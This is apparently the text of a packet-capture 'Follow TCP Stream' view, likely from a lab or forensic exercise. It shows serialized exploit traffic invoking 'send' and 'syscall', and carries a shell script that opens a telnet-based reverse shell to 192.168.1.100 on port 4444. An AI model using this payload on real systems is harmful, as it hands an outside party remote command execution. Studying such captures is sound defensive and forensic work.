 Follow TCP Stream
Stream Content
......0......I".send.:.EF......i.......:.syscall......i.......0......T......i..........
0......I".send.:.EF......i.......:.syscall......i
......"..gbRVKH086DnqJAqQ......i.........0......T......i
......0......I".send.:.EF......i
......:.syscall......i.......i
......"..#!/bin/sh
sh -c '(sleep 4287|telnet 192.168.1.100 4444|while : ; do sh && break; done 2>&1|telnet
192.168.1.100 4444 >/dev/null 2>&1
&)'......i........0......T......i........0......I".send.:.EF......i.......:.syscall......
i.......i
......0......T......i........0......I".send.:.EF......i.......:.syscall......i.......0.....
T......i........0......I".send.:.EF......i
......:.syscall......i......."..gbRVKH086DnqJAqQ......i.......i.......0......T......i.FK